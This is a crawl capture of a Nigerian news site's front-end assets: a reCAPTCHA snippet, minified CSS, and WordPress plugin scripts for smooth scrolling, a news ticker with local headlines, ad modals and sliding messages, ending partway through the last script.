<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4BpEkcVGLWOJ63rOz9-XGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767604914752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hanoky.com/static/cache/hanoky_static_atp/css/autoptimize_53d4b34bb564f5e0e8258216fdd14bd6.css
body_size: 1496
content:
.loader{color:#fff;position:fixed;box-sizing:border-box;left:-9999px;top:-9999px;width:0;height:0;overflow:hidden;z-index:999999}.loader:after,.loader:before{box-sizing:border-box;display:none}.loader.is-active{background-color:rgba(0,0,0,.85);width:100%;height:100%;left:0;top:0}.loader.is-active:after,.loader.is-active:before{display:block}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes blink{0%{opacity:.5}to{opacity:1}}.loader[data-text]:before{position:fixed;left:0;top:50%;color:currentColor;font-family:Helvetica,Arial,sans-serif;text-align:center;width:100%;font-size:14px}.loader[data-text=""]:before{content:"Loading"}.loader[data-text]:not([data-text=""]):before{content:attr(data-text)}.loader[data-text][data-blink]:before{animation:blink 1s linear infinite alternate}.loader-default[data-text]:before{top:calc(50% - 63px)}.loader-default:after{content:"";position:fixed;width:48px;height:48px;border:8px solid #fff;border-left-color:transparent;border-radius:50%;top:calc(50% - 24px);left:calc(50% - 24px);animation:rotation 1s linear infinite}.loader-default[data-half]:after{border-right-color:transparent}.loader-default[data-inverse]:after{animation-direction:reverse}#disqus_thread{display:block},.disqus-div{margin-top:30px},.disqus-footer__wrapper{display:none},.mvp-stand-title{font-weight:600}#daln-container,#smush-image-bar-toggle{z-index:99999!important}.hanok-content{margin-bottom:20px}#mvp-content-main p,.mvp-post-add-main p{color:#2a2a2a;font-size:1.3rem;line-height:1.45}.mvp-nav-menu ul li a,#mvp-foot-menu ul li a{font-family:PT Serif,sans-serif;font-weight:700}#pwaforwp-add-to-home-click{padding-bottom:50px}.progresContentArea a img{max-width:100%!important;max-height:100%!important}.onesignal-bell-launcher-button{margin:bottom:120px}#progressModal{padding:2rem 0!important}.darkmode-layer{z-index:999999999!important}.darkmode-text-info{padding:3px 10px;border:2px solid red;margin-bottom:15px;cursor:pointer;display:none;font-size:.8em}#mvp-content-main p.hanoky-write-and-earn{font-size:1.5em;line-height:1.2em;margin-bottom:5px}.margin-80{margin-top:80px!important}#wpforms-9952-field_2,#wpforms-4743-field_2{height:700px!important}.tagdiv-type p{margin-bottom:20px}.category-title{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}@media (max-width:767px){.td-pb-row{width:auto!important}}.td-icons,.tdb-weather-deg-wrap,.tdb-weather-city{color:#FFF!important}.vc_raw_html{margin-bottom:0}.tweak-author-name{padding-left:-15px}.copyright-text{font-family:Muli!important;font-size:1.2rem!important;line-height:1.45!important;padding:10px;margin-top:-10px}.header-logo-bw{-webkit-filter:grayscale(100%);filter:grayscale(100%)}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{background-color:#fff!important;box-sizing:border-box!important;border-radius:2px!important;color:#333!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;display:block!important;float:none!important;font-size:16px!important;border:1px solid #ccc!important;height:38px!important;width:100%!important;line-height:1.3!important}input[type=tel]{padding-right:6px!important;padding-left:52px!important;margin-left:0!important}.newsletter-to-hide{display:none}#daln-container{min-height:0!important}.hanoky-postview-counter{display:none!important}#progressSkipper{padding:25px 45px!important;font-weight:700!important}.main-news-content{display:block!important}@media (min-width:1141px){.tweak-author-date-div{margin-left:-15px}}@media (min-width:1019px) and (max-width:1140px){.tweak-author-date-div{margin-left:-15px}}@media (min-width:768px) and (max-width:1018px){.tweak-author-date-div{margin-left:-15px}}@media (max-width:767px){.tweak-author-name{margin-bottom:5px}.tweak-author-date{display:block;margin-bottom:20px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hanoky.com/static/plugins/t42-smoothscroll/js/smoothscroll.min.js
body_size: 3585
content:
/**
 * Smooth Scroll for WordPress. Exclusively on Envato Market: http://codecanyon.net/user/42theme/portfolio?ref=42Theme
 * @encoding     UTF-8
 * @version      2.0.0
 * @copyright    Copyright (C) 2019 42Theme ( https://42theme.com ). All rights reserved.
 * @license      Envato License https://codecanyon.net/licenses/standard?ref=42theme
 * @author       Alexander Khmelnitskiy ( ak@42theme.com )
 * @support      support@42theme.com
 **/
!function(){"use strict";let e,t,o,r,n={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},a=n,i=!1,l=!1,c={x:0,y:0},s=!1,u=document.documentElement,d=[],f=/^Mac/.test(navigator.platform),m=navigator.userAgent,w=m.toLowerCase().includes("safari")&&!m.toLowerCase().includes("chrome"),h={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function v(){if(s||!document.body)return;s=!0;let r=document.body,n=document.documentElement,c=window.innerHeight,d=r.scrollHeight;if(u=document.compatMode.indexOf("CSS")>=0?n:r,e=r,a.keyboardSupport&&K("keydown",k),window.top!==window.self)l=!0;else if(te&&d>c&&(r.offsetHeight<=c||n.offsetHeight<=c)){var f,m=document.createElement("div");m.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(m),o=function(){f||(f=setTimeout((function(){i||(m.style.height="0",m.style.height=u.scrollHeight+"px",f=null)}),500))},setTimeout(o,10),K("resize",o);if((t=new F(o)).observe(r,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=c){var w=document.createElement("div");w.style.clear="both",r.appendChild(w)}}a.fixedBackground||i||(r.style.backgroundAttachment="scroll",n.style.backgroundAttachment="scroll")}var y=[],b=!1,g=Date.now();function S(e,t,o){var r,n;if(r=(r=t)>0?1:-1,n=(n=o)>0?1:-1,(c.x!==r||c.y!==n)&&(c.x=r,c.y=n,y=[],g=0),1!=a.accelerationMax){var i=Date.now()-g;if(i<a.accelerationDelta){var l=(1+50/i)/2;l>1&&(l=Math.min(l,a.accelerationMax),t*=l,o*=l)}g=Date.now()}if(y.push({x:t,y:o,lastX:t<0?.99:-.99,lastY:o<0?.99:-.99,start:Date.now()}),!b){var s=I(),u=e===s||e===document.body;null==e.$scrollBehavior&&function(e){var t=B(e);if(null==H[t]){var o=getComputedStyle(e,"")["scroll-behavior"];H[t]="smooth"==o}return H[t]}(e)&&(e.$scrollBehavior=e.style.scrollBehavior,e.style.scrollBehavior="auto");var d=function(){for(var r=Date.now(),n=0,i=0,l=0;l<y.length;l++){var c=y[l],s=r-c.start,f=s>=a.animationTime,m=f?1:s/a.animationTime;a.pulseAlgorithm&&(m=W(m));var w=c.x*m-c.lastX>>0,h=c.y*m-c.lastY>>0;n+=w,i+=h,c.lastX+=w,c.lastY+=h,f&&(y.splice(l,1),l--)}u?window.scrollBy(n,i):(n&&(e.scrollLeft+=n),i&&(e.scrollTop+=i)),t||o||(y=[]),y.length?V(d,e,1e3/a.frameRate+1):(b=!1,null!=e.$scrollBehavior&&(e.style.scrollBehavior=e.$scrollBehavior,e.$scrollBehavior=null))};V(d,e,0),b=!0}}function x(t){if(!(t.wheelDeltaY?t.wheelDeltaY===-3*t.deltaY:0===t.deltaMode)){s||v();var o=t.target;if(t.defaultPrevented||t.ctrlKey)return!0;if($(e,"embed")||$(o,"embed")&&/\.pdf/i.test(o.src)||$(e,"object")||o.shadowRoot)return!0;var n=-t.wheelDeltaX||t.deltaX||0,i=-t.wheelDeltaY||t.deltaY||0;w&&(i*=10,Math.abs(i)>120&&(i=i>0?120:-120)),f&&(t.wheelDeltaX&&j(t.wheelDeltaX,120)&&(n=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&j(t.wheelDeltaY,120)&&(i=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),n||i||(i=-t.wheelDelta||0),1===t.deltaMode&&(n*=40,i*=40);var c=A(o);if(!c)return!l||!J||(Object.defineProperty(t,"target",{value:window.frameElement}),parent.wheel(t));if(function(e){if(!e)return;d.length||(d=[e,e,e]);e=Math.abs(e),d.push(e),d.shift(),clearTimeout(r),r=setTimeout((function(){try{localStorage.SS_deltaBuffer=d.join(",")}catch(e){}}),1e3);var t=e>120&&R(e),o=!R(120)&&!R(100)&&!t;if(e<50)return!0;return o}(i))return!0;Math.abs(n)>1.2&&(n*=a.stepSize/120),Math.abs(i)>1.2&&(i*=a.stepSize/120),S(c,n,i),t.preventDefault(),z()}}function k(t){var o=t.target,r=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==h.spacebar;document.body.contains(e)||(e=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(t.defaultPrevented||/^(textarea|select|embed|object)$/i.test(o.nodeName)||$(o,"input")&&!n.test(o.type)||$(e,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(t)||o.isContentEditable||r)return!0;if(($(o,"button")||$(o,"input")&&n.test(o.type))&&t.keyCode===h.spacebar)return!0;if($(o,"input")&&"radio"==o.type&&p[t.keyCode])return!0;var i=0,c=0,s=A(e);if(!s)return!l||!J||parent.keydown(t);var u=s.clientHeight;switch(s==document.body&&(u=window.innerHeight),t.keyCode){case h.up:c=-a.arrowScroll;break;case h.down:c=a.arrowScroll;break;case h.spacebar:c=-(t.shiftKey?1:-1)*u*.9;break;case h.pageup:c=.9*-u;break;case h.pagedown:c=.9*u;break;case h.home:s==document.body&&document.scrollingElement&&(s=document.scrollingElement),c=-s.scrollTop;break;case h.end:var d=s.scrollHeight-s.scrollTop-u;c=d>0?d+10:0;break;case h.left:i=-a.arrowScroll;break;case h.right:i=a.arrowScroll;break;default:return!0}S(s,i,c),t.preventDefault(),z()}function D(t){e=t.target}var M,E,B=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)}),C={},T={},H={};function z(){clearTimeout(E),E=setInterval((function(){C=T=H={}}),1e3)}function L(e,t,o){for(var r=o?C:T,n=e.length;n--;)r[B(e[n])]=t;return t}function Y(e,t){return(t?C:T)[B(e)]}function A(e){var t=[],o=document.body,r=u.scrollHeight;do{var n=Y(e,!1);if(n)return L(t,n);if(t.push(e),r===e.scrollHeight){var a=X(u)&&X(o)||N(u);if(l&&O(u)||!l&&a)return L(t,I())}else if(O(e)&&N(e))return L(t,e)}while(e=e.parentElement)}function O(e){return e.clientHeight+10<e.scrollHeight}function X(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function N(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function K(e,t,o){window.addEventListener(e,t,o||!1)}function P(e,t,o){window.removeEventListener(e,t,o||!1)}function $(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{d=localStorage.SS_deltaBuffer.split(",")}catch(e){}function j(e,t){return Math.floor(e/t)==e/t}function R(e){return j(d[0],e)&&j(d[1],e)&&j(d[2],e)}var q,V=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},F=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,I=(q=document.scrollingElement,function(){if(!q){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;window.scrollBy(0,3),q=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return q});function _(e){var t,o;return(e*=a.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(1-Math.exp(-e))*(1-o)),t*a.pulseNormalize}function W(e){return e>=1?1:e<=0?0:(1==a.pulseNormalize&&(a.pulseNormalize/=_(1)),_(e))}var U=window.navigator.userAgent,G=/Edge/.test(U),J=/chrome/i.test(U)&&!G,Q=/safari/i.test(U)&&!G,Z=/mobile/i.test(U),ee=/Windows NT 6.1/i.test(U)&&/rv:11/i.test(U),te=Q&&(/Version\/8/i.test(U)||/Version\/9/i.test(U)),oe=(J||Q||ee||window.t42SmoothScrollAllBrowsers)&&!Z,re=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){re=!0}}))}catch(e){}var ne=!!re&&{passive:!1},ae="onwheel"in document.createElement("div")?"wheel":"mousewheel";function ie(e){for(var t in e)n.hasOwnProperty(t)&&(a[t]=e[t])}ae&&oe&&(K(ae,x,ne),K("mousedown",D),K("load",v)),ie.destroy=function(){t&&t.disconnect(),P(ae,x),P("mousedown",D),P("keydown",k),P("resize",o),P("load",v)},ie.restart=function(){t&&t.observe(),K(ae,x,{passive:!1}),K("mousedown",D),K("keydown",k),K("resize",o),K("load",v)},window.SmoothScrollOptions&&ie(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define((function(){return ie})):"object"==typeof exports?module.exports=ie:window.SmoothScroll=ie}();

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://hanoky.com/timeline/admin-ajax.php
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8" ?><ticker><featurednews><news><newstitle>COVID-19: Group inagurates 13 ward executives in Kaduna South for data collection</newstitle><newsexcerpt></newsexcerpt><url>https://hanoky.com/covid-19-group-inagurates-13-ward-executives-in-kaduna-south-for-data-collection/</url></news></featurednews><slidingnews><news><newstitle>COVID-19: Group inagurates 13 ward executives in Kaduna South for data collection</newstitle><url>https://hanoky.com/covid-19-group-inagurates-13-ward-executives-in-kaduna-south-for-data-collection/</url></news><news><newstitle>5 useful features of your Android Smartphone</newstitle><url>https://hanoky.com/5-useful-features-of-your-android-smartphone/</url></news><news><newstitle>HEKAN President bags doctorate degree</newstitle><url>https://hanoky.com/hekan-president-bags-doctorate-degree/</url></news><news><newstitle>Life can never be the same again, residents in Osun State cry out</newstitle><url>https://hanoky.com/life-can-never-be-the-same-again-residents-in-osun-state-cry-out/</url></news><news><newstitle>Osun State Civil Servants excited as Govt. moves to increase minimum wage, lift ban on Salary Increment, Promotions</newstitle><url>https://hanoky.com/osun-state-civil-servants-excited-as-govt-moves-to-increase-minimum-wage-lift-ban-on-salary-increment-promotions/</url></news><news><newstitle>Group faults Northern Governors over Meeting Resolutions</newstitle><url>https://hanoky.com/group-faults-northern-governors-over-meeting-resolutions/</url></news><news><newstitle>Catholic NGO urges Osun State Govt. to implement 2015 Bill for Violence against Persons</newstitle><url>https://hanoky.com/catholic-ngo-urges-osun-state-govt-to-implement-2015-bill-for-violence-against-persons/</url></news><news><newstitle>ASUU/FG: Who is the real employer in a true democracy? - By T. S. Ọlágúnjú</newstitle><url>https://hanoky.com/asuu-fg-who-is-the-real-employer-in-a-true-democracy-by-t-s-olagunju/</url></news><news><newstitle>Police arrest 157 suspected kidnappers, bandits, looters in Kaduna</newstitle><url>https://hanoky.com/police-arrest-157-suspected-kidnappers-bandits-looters-in-kaduna/</url></news><news><newstitle>After 7 days, Osun residents for the first time, go out to the streets</newstitle><url>https://hanoky.com/after-7-days-osun-residents-for-the-first-time-go-out-to-the-streets/</url></news></slidingnews><time>1767608510</time></ticker>

--- FILE ---
content_type: text/javascript
request_url: https://hanoky.com/static/cache/min/1/static/plugins/live-news/public/assets/js/general-81fc6336511166b65cc5afd19c5996f8.js
body_size: 1882
content:
jQuery(document).ready(function($){var daln_archived_ticker_data_xml='';var daln_ticker_cycles=0;if(typeof daln_apply_ticker!='undefined'&&daln_apply_ticker){daln_append_html();if(($("#daln-container").css("display")=="block")){daln_refresh_news()}
if(daln_clock_source==2&&daln_clock_autoupdate==1){window.setInterval(daln_set_clock_based_on_user_time,(daln_clock_autoupdate_time*1000))}}
function daln_refresh_news(){if(typeof daln_ticker_transient!='undefined'&&daln_ticker_transient!==null){daln_archived_ticker_data_xml=$.parseXML(daln_ticker_transient);daln_ticker_transient=null}
if($.isXMLDoc(daln_archived_ticker_data_xml)===!1||daln_ticker_cycles>=daln_cached_cycles){daln_ticker_cycles=0;jQuery.ajaxSetup({async:!1});var data={"action":"get_ticker_data","security":daln_nonce,"ticker_id":daln_ticker_id};$.post(daln_ajax_url,data,function(ticker_data_xml){daln_archived_ticker_data_xml=ticker_data_xml;daln_update_the_clock(ticker_data_xml);daln_refresh_featured_news(ticker_data_xml);daln_refresh_sliding_news(ticker_data_xml);daln_slide_the_news()});jQuery.ajaxSetup({async:!0})}else{daln_ticker_cycles++;daln_update_the_clock(daln_archived_ticker_data_xml);daln_refresh_featured_news(daln_archived_ticker_data_xml);daln_refresh_sliding_news(daln_archived_ticker_data_xml);daln_slide_the_news()}}
function daln_update_the_clock(ticker_data_xml){if(daln_clock_source==2){daln_set_clock_based_on_user_time()}else{var currentTime=$(ticker_data_xml).find('time').text();var timestamp=moment.unix(currentTime).utc();$("#daln-clock").text(timestamp.format(daln_clock_format))}}
function daln_refresh_featured_news(ticker_data_xml){$(ticker_data_xml).find("featurednews news").each(function(){var news_title=$(this).find("newstitle").text();var news_excerpt=$(this).find("newsexcerpt").text();var url=$(this).find("url").text();$('#daln-featured-title').html("");$('#daln-featured-excerpt').html("");if(url.length>0&&daln_enable_links){$('#daln-featured-title').html('<a target="'+daln_target_attribute+'" href="'+url+'">'+daln_htmlEscape(news_title)+'</a>');$('#daln-featured-excerpt').html(daln_htmlEscape(news_excerpt))}else{$('#daln-featured-title').html(daln_htmlEscape(news_title));$('#daln-featured-excerpt').html(daln_htmlEscape(news_excerpt))}})}
function daln_refresh_sliding_news(ticker_data_xml){$('#daln-slider-floating-content').empty();$(ticker_data_xml).find("slidingnews news").each(function(){var news_title=$(this).find("newstitle").text();var url=$(this).find("url").text();var text_color=$(this).find("text_color").text();var text_color_hover=$(this).find("text_color_hover").text();var background_color=$(this).find("background_color").text();var background_color_opacity=$(this).find("background_color_opacity").text();var image_before=$(this).find("image_before").text();var image_after=$(this).find("image_after").text();if(text_color.trim().length>0){var style_text_color='style="color: '+text_color+';"'}else{var style_text_color=''}
if(background_color.trim().length>0){var color_a=rgb_hex_to_dec(background_color);var style_background_color='style="background: rgba('+color_a.r+','+color_a.g+','+color_a.b+','+parseFloat(background_color_opacity)+');"'}else{var style_background_color=''}
if(image_before.trim().length>0){var image_before_html='<img class="daln-image-before" src="'+image_before+'">'}else{var image_before_html=''}
if(image_after.trim().length>0){var image_after_html='<img class="daln-image-after" src="'+image_after+'">'}else{var image_after_html=''}
if(daln_rtl_layout==0){if(url.length>0&&daln_enable_links){$('#daln-slider-floating-content').append('<div '+style_background_color+' class="daln-slider-single-news">'+image_before_html+'<a data-text-color="'+text_color+'" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "'+text_color_hover+'" )\' '+style_text_color+' target="'+daln_target_attribute+'" href="'+url+'">'+daln_htmlEscape(news_title)+'</a>'+image_after_html+'</div>')}else{$('#daln-slider-floating-content').append('<div '+style_background_color+' class="daln-slider-single-news">'+image_before_html+'<span '+style_text_color+' >'+daln_htmlEscape(news_title)+'</span>'+image_after_html+'</div>')}}else{if(url.length>0&&daln_enable_links){$('#daln-slider-floating-content').prepend('<div '+style_background_color+' class="daln-slider-single-news">'+image_before_html+'<a  data-text-color="'+text_color+'" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "'+text_color_hover+'" )\' '+style_text_color+' target="'+daln_target_attribute+'" href="'+url+'">'+daln_htmlEscape(news_title)+'</a>'+image_after_html+'</div>')}else{$('#daln-slider-floating-content').prepend('<div '+style_background_color+' class="daln-slider-single-news">'+image_before_html+'<span '+style_text_color+' >'+daln_htmlEscape(news_title)+'</span>'+image_after_html+'</div>')}}})}
function daln_slide_the_news(){if(($('#daln-slider-floating-content:animated').length)==1){return};var window_width=$(window).width();var floating_news_width=parseInt($("#daln-slider-floating-content").css("width"));if(daln_rtl_layout==0){var outside_left=floating_news_width+window_width;$("#daln-slider-floating-content").css("left",window_width);$("#daln-slider-floating-content").delay(daln_sliding_delay).animate({left:"-="+outside_left,easing:"linear"},(outside_left*daln_sliding_speed),"linear",function(){daln_refresh_news()})}else{var outside_left=floating_news_width+window_width;$("#daln-slider-floating-content").css("left",-floating_news_width);$("#daln-slider-floating-content").delay(daln_sliding_delay).animate({left:"+="+outside_left,easing:"linear"},(outside_left*daln_sliding_speed),"linear",function(){daln_refresh_news()})}}
$("#daln-close").click(function(){$("#daln-slider-floating-content").stop();$('#daln-slider-floating-content').empty();$("#daln-container").hide();$("#daln-open").show();var data={"action":"set_status_cookie","security":daln_nonce,"status":"closed"};$.post(daln_ajax_url,data,function(ajax_response){if(ajax_response=="success"){}});$("#daln-status").attr("value","closed")});$("#daln-open").click(function(){$("#daln-container").show();$("#daln-open").hide();daln_refresh_news();var data={"action":"set_status_cookie","security":daln_nonce,"status":"open"};$.post(daln_ajax_url,data,function(ajax_response){if(ajax_response=="success"){}});$("#daln-status").attr("value","open")});function daln_htmlEscape(str){return String(str).replace(/&/g,'&amp;').replace(/"/g,'&quot;').replace(/'/g,'&#39;').replace(/</g,'&lt;').replace(/>/g,'&gt;')}
function daln_append_html(){html_output='<div id="daln-container">'+'<!-- featured news -->'+'<div id="daln-featured-container">'+'<div id="daln-featured-title-container">'+'<div id="daln-featured-title"></div>'+'</div>'+'<div id="daln-featured-excerpt-container">'+'<div id="daln-featured-excerpt"></div>'+'</div>'+'</div>'+'<!-- slider -->'+'<div id="daln-slider">'+'<!-- floating content -->'+'<div id="daln-slider-floating-content"></div>'+'</div>'+'<!-- clock -->'+'<div id="daln-clock"></div>'+'<!-- close button -->'+'<div id="daln-close"></div>'+'</div>'+'<!-- open button -->'+'<div id="daln-open"></div>';$('body').append(html_output)}
function daln_set_clock_based_on_user_time(){var timestamp=moment().unix()+daln_clock_offset;var time=moment.unix(timestamp).format(daln_clock_format);$("#daln-clock").text(time)}
function rgb_hex_to_dec(hex){var hex=hex.replace('#','');if(hex.length==3){var r=parseInt(hex.substring(0,1),16);var g=parseInt(hex.substring(1,2),16);var b=parseInt(hex.substring(2,3),16)}else{var r=parseInt(hex.substring(0,2),16);var g=parseInt(hex.substring(2,4),16);var b=parseInt(hex.substring(4,6),16)}
var color_a=new Array();color_a.r=r;color_a.g=g;color_a.b=b;return color_a}})

--- FILE ---
content_type: text/javascript
request_url: https://hanoky.com/static/cache/min/1/static/plugins/progress-ads/functions/assets/js/progressplugin-67f257d5ea7d23829a1f0439824b0edf.js
body_size: 872
content:
function setDCPACookie(name,value,maxAgeSeconds){"use strict";var maxAgeSegment="; max-age="+maxAgeSeconds;document.cookie=encodeURI(name)+"="+encodeURI(value)+maxAgeSegment+"; path=/"}
function getDCPACookie(name){"use strict";var dc=document.cookie;var prefix=name+"=";var begin=dc.indexOf("; "+prefix);if(begin==-1){begin=dc.indexOf(prefix);if(begin!=0)return null}else{begin+=2;var end=document.cookie.indexOf(";",begin);if(end==-1){end=dc.length}}
return decodeURI(dc.substring(begin+prefix.length,end))}
function updateDCPAProgress(top,bottom,col1,col2,range,time,skip,remaining,type,modal,adstime,afterads,triggertype,triggertime){"use strict";if(getDCPACookie("padsTime")==null){var selectTrigger=triggertype;var selectRange=range;var selectRange2=selectRange+30;var percent=Math.ceil(top/bottom*100)+'%';var normal=Math.ceil(top/bottom*100);document.getElementById('progressAd').style.width=percent;if(modal==1){if(selectTrigger==1){if(normal>=selectRange&&normal<=selectRange2){pluginFunctions(col1,col2,time,skip,remaining,type,modal,adstime,afterads)}}else if(selectTrigger==2){setTimeout(function(){pluginFunctions(col1,col2,time,skip,remaining,type,modal,adstime,afterads)},triggertime*1000)}}}}
function pluginFunctions(col1,col2,time,skip,remaining,type,modal,adstime,afterads){const element=document.querySelector("#progressModal");if(element.classList.contains("active")==!1&&element.classList.contains("clicked")==!1){element.classList.add('active');document.getElementById("progressModal").style.display="";document.body.style.overflow="hidden";document.querySelector("#progressAd").style.backgroundColor=col2;if(type==1){var timeleft=time;var downloadTimer=setInterval(function(){document.getElementById("progressSkipper").innerHTML=timeleft+" "+remaining;timeleft--;if(timeleft==-2){clearInterval(downloadTimer);document.getElementById("progressSkipper").innerHTML=skip;document.querySelector('.pClose').onclick=function(){if(adstime>0){setDCPACookie("padsTime","ads",adstime)}
if(afterads>0){document.querySelector("#progressContainer").style.display="none"}
element.classList.remove('active');element.classList.add('clicked');document.body.style.overflow="visible";document.querySelector("#progressAd").style.backgroundColor=col1;document.getElementById("progressModal").outerHTML=""}}},1000)}else{document.querySelector('.pClose').onclick=function(){if(adstime>0){setDCPACookie("padsTime","ads",adstime)}
if(afterads>0){document.querySelector("#progressContainer").style.display="none"}
element.classList.remove('active');document.body.style.overflow="visible";element.classList.add('clicked');document.querySelector("#progressAd").style.backgroundColor=col1;document.getElementById("progressModal").outerHTML=""}}}}

--- FILE ---
content_type: text/javascript
request_url: https://hanoky.com/static/cache/min/1/static/plugins/slidingmessages/assets/js/slidingmessages-7f19bdd0a6b89e3c99a75d8d1f7dd20c.js
body_size: 2921
content:
(function($){"use strict";var slidingMessages={'debug_mode':!1};var debounce=function(func,wait){var timeout,args,context,timestamp;return function(){context=this;args=[].slice.call(arguments,0);timestamp=new Date();var later=function(){var last=(new Date())-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;func.apply(context,args)}};if(!timeout){timeout=setTimeout(later,wait)}}};var isElementInViewport=function(el){if(typeof jQuery==="function"&&el instanceof jQuery){el=el[0]}
var rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth))};slidingMessages.setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*1000));var expires="expires="+d.toGMTString();if(!slidingMessages.debug_mode)
document.cookie=cname+"="+cvalue+"; "+expires+"; path=/";else console.log('sending cookie = '+cname+' = '+cvalue+', expires = '+expires)}
slidingMessages.getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
slidingMessages.sendDeactivationCookie=function(id){if(slidingMessages.debug_mode)console.log('sendDeactivationCookie start for = '+id);if(slidingmarketing.on_hide=='')return;if(slidingmarketing.on_hide=='page'){if(slidingMessages.debug_mode)console.log('id set on hide page '+id);slidingMessages.setCookie('sm3-'+id+'-'+slidingmarketing.post_id,'true',slidingmarketing.reshow_after_setup)}
if(slidingmarketing.on_hide=='all'){if(slidingMessages.debug_mode)console.log('id set on hide all '+id);slidingMessages.setCookie('sm3-'+id+'-all','true',slidingmarketing.reshow_after_setup)}}
slidingMessages.deactivatedFromCookie=function(id){var cookie_current=slidingMessages.getCookie('sm3-'+id+'-'+slidingmarketing.post_id),r=!1;if(cookie_current=='true')
r=!0;else{cookie_current=slidingMessages.getCookie('sm3-'+id+'-all');if(cookie_current=='true')
r=!0}
return r}
slidingMessages.hide=function(element_id){if($('#'+element_id).length)
$('#'+element_id).removeClass('slidingmessage-active');if(slidingMessages.messages[element_id]&&slidingMessages.messages[element_id].reopen){var reopen_id="slidingmessage-open-"+slidingMessages.messages[element_id].id;if($('#'+reopen_id).length)
$('#'+reopen_id).addClass('slidingmessage-active')}
if(slidingMessages.messages[element_id]&&slidingMessages.messages[element_id].forcehide){var id=slidingMessages.messages[element_id].id;console.log('id set on hide force all '+id);slidingMessages.setCookie('sm3-'+id+'-all','true','2629746')}}
slidingMessages.show=function(element_id,forceShow){if(!forceShow){if(slidingMessages.messages[element_id].displayed)return;if(slidingMessages.deactivatedFromCookie(slidingMessages.messages[element_id].id))return}
if($('#'+element_id).length){$('#'+element_id).addClass('slidingmessage-active');slidingMessages.messages[element_id].displayed=!0;if(slidingMessages.debug_mode){console.log('show = '+element_id);console.log(slidingMessages.messages[element_id])}
if(!slidingMessages.messages[element_id].nocookies){if(slidingMessages.debug_mode){console.log('beforeSendDecativationCookie = '+element_id+', id = '+slidingMessages.messages[element_id].id)}
slidingMessages.sendDeactivationCookie(slidingMessages.messages[element_id].id)}
if(slidingMessages.messages[element_id]&&Number(slidingMessages.messages[element_id].disappear_at)){var disappear=Number(slidingMessages.messages[element_id].disappear_at)*1000;setTimeout(function(){if(slidingMessages.debug_mode)
console.log('timeout event disappear = '+element_id+', time = '+disappear);slidingMessages.hide(element_id)},disappear)}}}
slidingMessages.close=function(id){var element_id='slidingmessage-'+id;slidingMessages.hide(element_id)}
